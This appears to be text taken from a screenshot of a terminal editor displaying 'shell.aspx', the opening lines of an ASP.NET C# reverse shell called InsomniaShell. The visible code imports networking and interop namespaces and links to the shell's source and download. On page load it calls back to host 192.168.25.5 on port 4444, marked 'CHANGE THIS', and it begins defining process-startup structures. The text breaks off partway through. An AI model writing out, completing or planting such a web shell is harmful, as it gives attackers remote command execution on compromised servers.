 GNU nano 7.2 shell.aspx
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "192.168.25.5"; //CHANGE THIS
int port = 4444; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;
public uint dwX;
public uint dwY;
public uint dwXSize;
[ Read 423 lines (Converted from DOS format) ]